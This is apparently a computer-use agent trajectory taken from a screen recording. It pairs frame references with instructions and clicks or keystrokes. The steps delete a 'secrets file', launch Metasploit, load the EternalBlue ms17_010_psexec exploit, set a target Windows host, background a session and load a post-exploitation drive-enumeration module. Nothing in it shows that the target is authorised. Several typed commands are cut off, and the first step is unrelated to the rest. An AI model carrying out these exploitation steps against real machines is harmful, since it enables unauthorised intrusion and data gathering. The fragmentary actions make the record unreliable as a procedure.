
Confirm permanently deleting the secrets file from the E: drive.
left_click(739, 433)

Submit the sudo password so msfconsole launches to its prompt.
key("Return")

Search for 'eternal' and load module 1, the ms17_010_psexec exploit.
type("search eternal")

type("use 1")

key("Return")

Set RHOSTS to the target Windows machine's IP address.
type("set RHOSTS 19")

key("Return")
type("background")

Run 'search post/windows' to list the Windows post-exploitation modules.
type("se")

key("Return")

key("Return")

Load the post/windows/gather/forensics/enum_drives module.
type("use post/windows/gather/forensics/enumd")

key("Return")
type("d")
